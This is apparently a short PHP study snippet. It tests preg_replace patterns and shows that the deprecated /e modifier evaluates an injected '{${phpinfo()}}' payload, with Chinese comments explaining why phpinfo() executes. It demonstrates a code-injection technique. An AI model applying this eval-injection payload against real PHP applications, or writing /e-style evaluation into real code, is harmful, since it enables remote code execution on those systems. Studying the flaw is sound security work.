 php
<?php
error_reporting(0);
var_dump(phpinfo()); // bool(true)
var_dump(strtolower(true)); // string(1) "1"
var_dump(strtolower(phpinfo())); // string(1) "1"
var_dump(preg_replace('/2333/i','ok','2333')); // string(2) "ok"
var_dump(preg_replace('/\d+/i','ok','2333')); // string(2) "ok"
var_dump(preg_replace('/\S+/i','ok','2333')); // string(2) "ok"
var_dump(preg_replace('/.{4}/i','ok','2333')); // string(2) "ok"
var_dump(preg_replace('/[0-9]/i','ok','2333')); // string(8) "okokokok"
var_dump(preg_replace('/[0-9]+/i','ok','2333')); // string(2) "ok"
var_dump(preg_replace('/([0-9])([0-9])/i','ok','2333')); // string(4) "okok"
var_dump(preg_replace('/([0-9])([0-9])([0-9])/i','ok','2333')); // string(3)
"ok3"
var_dump(preg_replace('/([0-9])([0-9])([0-9])/i','ok','23333333')); // string(6)
"okok33"
var_dump(preg_replace('/.*/i','ok','2333')); // string(4) "okok"
var_dump(preg_replace('/(.*)/ie','1','{${phpinfo()}}')); // string(2) "11"
var_dump(preg_replace('/(.*)/ie','strtolower("\\1")','{${phpinfo()}}')); //
phpinfo() 执行成功 并输出 string(0) ""
var_dump(preg_replace('/(.*)/ie','strtolower("
{${phpinfo()}}")','{${phpinfo()}}')); // phpinfo() 执行成功 并输出 string(0) ""
// strtolower("{${phpinfo()}}") 执行后相当于 strtolower("{${1}}") 又相当于
strtolower("{null}") 又相当于 '' 空字符串
?>